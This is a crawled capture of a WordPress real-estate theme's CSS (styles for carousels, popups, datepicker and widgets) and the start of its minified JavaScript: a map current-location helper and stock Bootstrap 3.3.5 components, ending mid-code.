.input-append.date .add-on i,
.input-prepend.date .add-on i {
  cursor: pointer;
  width: 16px;
  height: 16px;
}

.input-daterange input {
  text-align: center;
}

.input-daterange input:first-child {
  border-radius: 3px 0 0 3px;
}

.input-daterange input:last-child {
  border-radius: 0 3px 3px 0;
}

.input-daterange .add-on {
  display: inline-block;
  width: auto;
  min-width: 16px;
  height: 20px;
  padding: 4px 5px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #ffffff;
  vertical-align: middle;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  margin-left: -5px;
  margin-right: -5px;
}

.datepicker.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 2001 !important;
  float: left;
  display: none;
  min-width: 160px;
  list-style: none;
  padding: 0;
  background-color: #fff;
  border-radius: 0;
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  color: #666;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 20px;
}

.datepicker.dropdown-menu th,
.datepicker.datepicker-inline th,
.datepicker.dropdown-menu td,
.datepicker.datepicker-inline td {
  padding: 4px 5px;
}

/*------------------------------
	JP Carousel Gallery Plugin
------------------------------*/
#jp-carousel-comment-form-container, div.jp-carousel-buttons a.jp-carousel-commentlink, #jp-carousel-comments-loading {
  display: none !important;
}

.jp-carousel-buttons {
  padding: 0 !important;
}

.jp-carousel-image-meta {
  display: none;
}

.jp-carousel-wrap .jp-carousel-light .jp-carousel-close-hint, .jp-carousel-wrap .jp-carousel-close-hint {
  top: 20px;
}

.jp-carousel-wrap .jp-carousel-light .jp-carousel-close-hint span, .jp-carousel-wrap .jp-carousel-close-hint span {
  float: right;
  font-size: 3em !important;
  color: inherit;
  background: transparent !important;
}

.jp-carousel-info {
  display: none;
}

.jp-carousel-info .jp-carousel-photo-info h2 {
  font-size: 1.5em !important;
}

.jp-carousel-next-button span, .jp-carousel-previous-button span {
  background: none !important;
}

.jp-carousel-next-button, .jp-carousel-previous-button {
  overflow: visible !important;
  text-indent: 0 !important;
  opacity: 0.5;
  transition: all 0.2s;
}

.jp-carousel-next-button:before, .jp-carousel-previous-button:before {
  height: 100px;
  font-family: FontAwesome;
  font-size: 100px;
  position: absolute;
  top: 50%;
  margin-top: -50px;
  left: 10px;
  line-height: 1;
  text-align: center;
  color: #666;
  content: "\F104";
}

.jp-carousel-next-button:hover, .jp-carousel-previous-button:hover {
  opacity: 1;
}

.jp-carousel-next-button:before {
  left: auto;
  right: 10px;
  content: "\F105";
}

/* Latest Tweets Widget
https://wordpress.org/plugins/latest-tweets-widget/
-------------------------*/
.widget_latest_tweets_widget .title:empty {
  display: none;
}

.latest-tweets ul {
  list-style: none;
  padding: 0;
}

.latest-tweets ul li {
  padding: 15px;
  background-color: #fff;
}

.latest-tweets ul li .tweet-text {
  overflow: hidden;
}

.latest-tweets ul li .tweet-details {
  margin: 0;
  font-style: italic;
}

.latest-tweets ul li .tweet-details a {
  opacity: 0.5;
  color: inherit;
}

.latest-tweets ul li .tweet-details a:hover {
  opacity: 1;
}

/*------------------------------
	Magnific Popup
------------------------------*/
.mfp-wrap .mfp-container .mfp-content .mfp-figure figure figcaption {
  display: inherit;
  margin: 0;
}

.mfp-wrap .mfp-container .mfp-arrow {
  height: 50px;
  margin-top: -25px;
  font-size: 40px;
  line-height: 1;
  opacity: 1;
}

@media (min-width: 768px) {
  .mfp-wrap .mfp-container .mfp-arrow {
    height: 80px;
    margin-top: -40px;
    font-size: 80px;
  }
}

.mfp-wrap .mfp-container .mfp-arrow-left:before, .mfp-wrap .mfp-container .mfp-arrow-left:after {
  margin-top: 0;
  border: none;
}

.mfp-wrap .mfp-container .mfp-arrow-left:before {
  font-family: FontAwesome;
  content: "\F104";
}

.mfp-wrap .mfp-container .mfp-arrow-right:before, .mfp-wrap .mfp-container .mfp-arrow-right:after {
  margin-top: 0;
  border: none;
}

.mfp-wrap .mfp-container .mfp-arrow-right:before {
  font-family: FontAwesome;
  content: "\F105";
}

/*------------------------------
	Owl Carousel
------------------------------*/
.owl-carousel {
  margin-bottom: 0;
}

.owl-carousel.testimonial .owl-item {
  background-color: transparent;
}

.owl-carousel .owl-item .property-item {
  margin-bottom: 0;
}

.owl-carousel .owl-item .property-item img {
  width: calc(100% + 20px);
}

.owl-carousel .owl-stage-outer {
  margin: -2px;
  padding: 2px;
}

.owl-theme {
  -webkit-tap-highlight-color: transparent;
}

.owl-nav {
  font-size: 40px;
  line-height: 40px;
  color: #fff;
}

@media (min-width: 768px) {
  .owl-nav {
    font-size: 60px;
    line-height: 60px;
  }
}

.owl-nav div {
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 1;
  cursor: pointer;
  text-decoration: none;
  display: block;
  height: 40px;
  margin: -20px 0 0;
  padding: 0;
  transition: all 0.3s ease-in-out;
}

@media (min-width: 768px) {
  .owl-nav div {
    height: 60px;
    margin: -30px 0 0;
  }
}

.owl-nav .owl-prev {
  left: 30px;
}

.owl-nav .owl-next {
  right: 30px;
}

.owl-nav .disabled {
  opacity: 0.5;
}

.nav-bottom .owl-nav, .widget .owl-nav {
  margin-top: 15px;
  text-align: right;
  color: #fff;
}

.nav-bottom .owl-nav div, .widget .owl-nav div {
  position: static;
  overflow: hidden;
  opacity: 0.8;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
  height: 40px;
  width: 40px;
  margin-left: 5px;
  line-height: 40px;
  font-size: 20px;
  text-align: center;
  transition: all 0.3s ease-in-out;
  background-color: #43becc;
}

.nav-bottom .owl-nav div:hover, .widget .owl-nav div:hover {
  opacity: 1;
}

.nav-bottom .owl-nav .disabled, .widget .owl-nav .disabled {
  opacity: 0.5;
}

.owl-theme .owl-dots {
  position: absolute;
  left: 50%;
  bottom: 30px;
}

.owl-theme .owl-dots.disabled {
  display: none;
}

.owl-theme .owl-dots .owl-dot {
  display: inline-block;
}

.owl-theme .owl-dots .owl-dot:hover {
  cursor: pointer;
}

.owl-theme .owl-dots .owl-dot span {
  display: block;
  width: 16px;
  height: 16px;
  margin: 0 8px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.4);
  transition: all 0.2s;
}

.owl-theme .owl-dots .owl-dot:hover span {
  background: rgba(255, 255, 255, 0.6);
}

.owl-theme .owl-dots .owl-dot.active span {
  background: rgba(255, 255, 255, 0.8);
}

.owl-height {
  transition: height 500ms ease-in-out;
}

.owl-latest-posts article {
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

.owl-latest-posts .content {
  padding: 0 1em 1em;
}

.owl-latest-posts .title {
  margin: 1em 0 0.5em 0 !important;
}

.owl-latest-posts p {
  font-size: 0.9em;
  color: #999;
}

/*------------------------------
	Slim Jetpack
------------------------------*/
.tiled-gallery-item .tiled-gallery-caption {
  padding: 0.5em 0.25em;
  font-size: 1em;
  color: #666;
}

.tiled-gallery-item {
  transition: all 0.3s;
}

.tiled-gallery-item:hover {
  opacity: 0.8;
}

/*------------------------------
	CSS Spinner - Bounce
	http://tobiasahlin.com/spinkit/
------------------------------*/
.spinner {
  position: absolute;
  z-index: 1001;
  top: 0;
  left: 0;
  margin: 0 auto;
  height: 100%;
  width: 100%;
  text-align: center;
}

.spinner > div {
  position: relative;
  top: 50%;
  width: 16px;
  height: 16px;
  margin: 0 2px;
  background-color: #999;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: bouncedelay 1s infinite ease-in-out;
  animation: bouncedelay 1s infinite ease-in-out;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.spinner .bounce1 {
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.15s;
  animation-delay: -0.15s;
}

@-webkit-keyframes bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    opacity: 0;
  }
  40% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}

@keyframes bouncedelay {
  0%, 80%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
    opacity: 0;
  }
  40% {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}

/*------------------------------
	Plugin: WordPress Social Login
https://wordpress.org/plugins/wordpress-social-login/
------------------------------*/
.wp-social-login-widget {
  margin-top: 1em;
  padding-top: 1em;
  border-top: 1px solid #e6e6e6;
}

.wp-social-login-widget .wp-social-login-connect-with {
  color: #999;
}

.wp-social-login-widget .wp-social-login-provider-list {
  margin-top: 0.5em;
  padding: 0;
}

.wp-social-login-widget .wp-social-login-provider-list a {
  display: inline-block;
  margin-right: 3px;
}

/*# sourceMappingURL=style.css.map */

.property-item .status-update{
    position: absolute;
    top: 10px;
    width: auto;
    height: auto;
    background: #89878b;
    text-align: center;
    color: #fff;
    margin-left: 10px;
    padding: 0 20px;
}

.energetic-image{
  padding-bottom: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.ibizaandme.com/wp-content/themes/realty/assets/js/theme-main.min.js
body_size: 79748
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
function video_and_social_share(){jQuery(".property-video-popup").magnificPopup({type:"iframe"}),jQuery(".property-price").on("click",".share-property",function(){jQuery(this).prev(".share-unit").toggle()})}
// Geo Location: Current Location
function currentLocation(){
// Geolocation - Current Location
jQuery("#current-location").click(function(){
// Current Location Marker
var t=new google.maps.Marker({
//clickable: false,
icon:new google.maps.MarkerImage("//maps.gstatic.com/mapfiles/mobile/mobileimgs2.png",new google.maps.Size(22,22),new google.maps.Point(0,18),new google.maps.Point(11,11)),shadow:null,zIndex:null,map:map});if(jQuery(this).toggleClass("active"),!jQuery("#current-location").hasClass("draw")){
// Create Loading Element
var e=document.createElement("div");e.setAttribute("id","loading"),e.innerHTML='<i class="fa fa-spinner fa-spin"></i>',document.getElementById("map-wrapper").appendChild(e)}navigator.geolocation&&navigator.geolocation.getCurrentPosition(function(i){var s=new google.maps.LatLng(i.coords.latitude,i.coords.longitude);t.setPosition(s),map.panTo(s),
// Remove Loader
e.remove();
// https://developers.google.com/maps/documentation/javascript/examples/circle-simple
var n={strokeColor:"#00CFF0",strokeOpacity:.6,strokeWeight:2,fillColor:"#00CFF0",fillOpacity:.2,map:map,center:s,visible:!0,radius:1e3};
// When Initializing
jQuery("#current-location").hasClass("draw")||(
// Create Circle
currentRadiusCircle=new google.maps.Circle(n)),jQuery("#current-location").addClass("draw"),
// Toggle Crrent Location Icon & Circle
jQuery("#current-location").hasClass("active")?(t.setMap(map),currentRadiusCircle.setMap(map)):(t.setMap(null),currentRadiusCircle.setMap(null))}),
// Toggle Current Location Circle Visibility				
google.maps.event.addListener(t,"click",function(){currentRadiusCircle.getVisible()?currentRadiusCircle.set("visible",!1):currentRadiusCircle.set("visible",!0)})})}if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>2)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3")}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,s=this;t(this).one("bsTransitionEnd",function(){i=!0});var n=function(){i||t(s).trigger(t.support.transition.end)};return setTimeout(n,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.alert");n||i.data("bs.alert",n=new s(this)),"string"==typeof e&&n[e].call(i)})}var i='[data-dismiss="alert"]',s=function(e){t(e).on("click",i,this.close)};s.VERSION="3.3.5",s.TRANSITION_DURATION=150,s.prototype.close=function(e){function i(){o.detach().trigger("closed.bs.alert").remove()}var n=t(this),r=n.attr("data-target");r||(r=n.attr("href"),r=r&&r.replace(/.*(?=#[^\s]*$)/,""));var o=t(r);e&&e.preventDefault(),o.length||(o=n.closest(".alert")),o.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(o.removeClass("in"),t.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",i).emulateTransitionEnd(s.TRANSITION_DURATION):i())};var n=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=s,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.bs.alert.data-api",i,s.prototype.close)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var s=t(this),n=s.data("bs.button"),r="object"==typeof e&&e;n||s.data("bs.button",n=new i(this,r)),"toggle"==e?n.toggle():e&&n.setState(e)})}var i=function(e,s){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,s),this.isLoading=!1};i.VERSION="3.3.5",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",s=this.$element,n=s.is("input")?"val":"html",r=s.data();e+="Text",null==r.resetText&&s.data("resetText",s[n]()),setTimeout(t.proxy(function(){s[n](null==r[e]?this.options[e]:r[e]),"loadingText"==e?(this.isLoading=!0,s.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,s.removeClass(i).removeAttr(i))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var s=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=s,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var s=t(i.target);s.hasClass("btn")||(s=s.closest(".btn")),e.call(s,"toggle"),t(i.target).is('input[type="radio"]')||t(i.target).is('input[type="checkbox"]')||i.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var s=t(this),n=s.data("bs.carousel"),r=t.extend({},i.DEFAULTS,s.data(),"object"==typeof e&&e),o="string"==typeof e?e:r.slide;n||s.data("bs.carousel",n=new i(this,r)),"number"==typeof e?n.to(e):o?n[o]():r.interval&&n.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.5",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),s="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(s&&!this.options.wrap)return e;var n="prev"==t?-1:1,r=(i+n)%this.$items.length;return this.$items.eq(r)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,s){var n=this.$element.find(".item.active"),r=s||this.getItemForDirection(e,n),o=this.interval,a="next"==e?"left":"right",l=this;if(r.hasClass("active"))return this.sliding=!1;var h=r[0],d=t.Event("slide.bs.carousel",{relatedTarget:h,direction:a});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,o&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var c=t(this.$indicators.children()[this.getItemIndex(r)]);c&&c.addClass("active")}var u=t.Event("slid.bs.carousel",{relatedTarget:h,direction:a});return t.support.transition&&this.$element.hasClass("slide")?(r.addClass(e),r[0].offsetWidth,n.addClass(a),r.addClass(a),n.one("bsTransitionEnd",function(){r.removeClass([e,a].join(" ")).addClass("active"),n.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(u)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(n.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger(u)),o&&this.cycle(),this}};var s=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=s,this};var n=function(i){var s,n=t(this),r=t(n.attr("data-target")||(s=n.attr("href"))&&s.replace(/.*(?=#[^\s]+$)/,""));if(r.hasClass("carousel")){var o=t.extend({},r.data(),n.data()),a=n.attr("data-slide-to");a&&(o.interval=!1),e.call(r,o),a&&r.data("bs.carousel").to(a),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",n).on("click.bs.carousel.data-api","[data-slide-to]",n),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){"use strict";function e(e){var i,s=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(s)}function i(e){return this.each(function(){var i=t(this),n=i.data("bs.collapse"),r=t.extend({},s.DEFAULTS,i.data(),"object"==typeof e&&e);!n&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),n||i.data("bs.collapse",n=new s(this,r)),"string"==typeof e&&n[e]()})}var s=function(e,i){this.$element=t(e),this.options=t.extend({},s.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};s.VERSION="3.3.5",s.TRANSITION_DURATION=350,s.DEFAULTS={toggle:!0},s.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},s.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(e=n.data("bs.collapse"),e&&e.transitioning))){var r=t.Event("show.bs.collapse");if(this.$element.trigger(r),!r.isDefaultPrevented()){n&&n.length&&(i.call(n,"hide"),e||n.data("bs.collapse",null));var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[o](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",o].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(s.TRANSITION_DURATION)[o](this.$element[0][l])}}}},s.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(s.TRANSITION_DURATION):n.call(this)}}},s.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},s.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,s){var n=t(s);this.addAriaAndCollapsedClass(e(n),n)},this)).end()},s.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var n=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=s,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(s){var n=t(this);n.attr("data-target")||s.preventDefault();var r=e(n),o=r.data("bs.collapse"),a=o?"toggle":n.data();i.call(r,a)})}(jQuery),+function(t){"use strict";function e(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var s=i&&t(i);return s&&s.length?s:e.parent()}function i(i){i&&3===i.which||(t(n).remove(),t(r).each(function(){var s=t(this),n=e(s),r={relatedTarget:this};n.hasClass("open")&&(i&&"click"==i.type&&/input|textarea/i.test(i.target.tagName)&&t.contains(n[0],i.target)||(n.trigger(i=t.Event("hide.bs.dropdown",r)),i.isDefaultPrevented()||(s.attr("aria-expanded","false"),n.removeClass("open").trigger(t.Event("hidden.bs.dropdown",r)))))}))}function s(e){return this.each(function(){var i=t(this),s=i.data("bs.dropdown");s||i.data("bs.dropdown",s=new o(this)),"string"==typeof e&&s[e].call(i)})}var n=".dropdown-backdrop",r='[data-toggle="dropdown"]',o=function(e){t(e).on("click.bs.dropdown",this.toggle)};o.VERSION="3.3.5",o.prototype.toggle=function(s){var n=t(this);if(!n.is(".disabled, :disabled")){var r=e(n),o=r.hasClass("open");if(i(),!o){"ontouchstart"in document.documentElement&&!r.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",i);var a={relatedTarget:this};if(r.trigger(s=t.Event("show.bs.dropdown",a)),s.isDefaultPrevented())return;n.trigger("focus").attr("aria-expanded","true"),r.toggleClass("open").trigger(t.Event("shown.bs.dropdown",a))}return!1}},o.prototype.keydown=function(i){if(/(38|40|27|32)/.test(i.which)&&!/input|textarea/i.test(i.target.tagName)){var s=t(this);if(i.preventDefault(),i.stopPropagation(),!s.is(".disabled, :disabled")){var n=e(s),o=n.hasClass("open");if(!o&&27!=i.which||o&&27==i.which)return 27==i.which&&n.find(r).trigger("focus"),s.trigger("click");var a=" li:not(.disabled):visible a",l=n.find(".dropdown-menu"+a);if(l.length){var h=l.index(i.target);38==i.which&&h>0&&h--,40==i.which&&h<l.length-1&&h++,~h||(h=0),l.eq(h).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=s,t.fn.dropdown.Constructor=o,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",i).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",r,o.prototype.toggle).on("keydown.bs.dropdown.data-api",r,o.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",o.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,s){return this.each(function(){var n=t(this),r=n.data("bs.modal"),o=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);r||n.data("bs.modal",r=new i(this,o)),"string"==typeof e?r[e](s):o.show&&r.show(s)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.5",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var s=this,n=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(n),this.isShown||n.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){s.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(s.$element)&&(s.ignoreBackdropClick=!0)})}),this.backdrop(function(){var n=t.support.transition&&s.$element.hasClass("fade");s.$element.parent().length||s.$element.appendTo(s.$body),s.$element.show().scrollTop(0),s.adjustDialog(),n&&s.$element[0].offsetWidth,s.$element.addClass("in"),s.enforceFocus();var r=t.Event("shown.bs.modal",{relatedTarget:e});n?s.$dialog.one("bsTransitionEnd",function(){s.$element.trigger("focus").trigger(r)}).emulateTransitionEnd(i.TRANSITION_DURATION):s.$element.trigger("focus").trigger(r)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var s=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var r=t.support.transition&&n;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+n).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;r?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var o=function(){s.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",o).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):o()}else e&&e()},i.prototype.handleUpdate=function(){this.adjustDialog()},i.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var s=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return 